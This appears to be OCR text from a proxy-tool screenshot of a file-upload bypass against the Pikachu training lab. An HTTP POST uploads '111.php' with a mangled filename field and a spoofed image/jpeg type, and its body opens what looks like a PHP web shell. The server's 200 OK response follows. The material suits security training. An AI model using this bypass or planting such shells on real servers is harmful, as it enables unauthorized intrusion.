 Raw Params Headers Hex
1 POST /pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1
2 Host: 192.168.157.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------120080963935208772504267639564
8 Content-Length: 1220
9 Origin: http://192.168.157.131
10 Connection: close
11 Referer: http://192.168.157.131/pikachu/vul/unsafeupload/clientcheck.php
12 Cookie: PHPSESSID=nh6ho0i8hel9b8m6scqpttv0d2
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------120080963935208772504267639564
16 Content-Disposition: form-data; name="uploadfile"; filename==="111.php"
17 Content-Type: image/jpeg
18
19 <?php
20 session_start();
21 @set_time_limit(0);
22 @error_reporting(0);
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Oct 2020 06:16:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 34531
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta http-equiv="X-UA-Compatible" cont
13 <meta charset="utf-8" />
14 <title>
Get the pikachu
</title>
15
16 <meta name="description" content="overv
17 <meta name="viewport" content="width=de
18
19 <!-- bootstrap & fontawesome -->
20
21
22
23 <!-- page specific plugin
微信号: HackRead